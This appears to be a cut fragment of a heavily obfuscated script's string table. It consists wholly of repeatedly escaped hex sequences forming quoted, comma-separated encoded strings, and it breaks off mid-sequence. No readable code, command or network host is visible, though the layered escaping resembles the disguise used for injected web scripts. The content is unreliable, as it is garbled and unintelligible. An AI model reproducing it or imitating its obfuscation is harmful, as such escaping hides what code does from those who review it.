c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5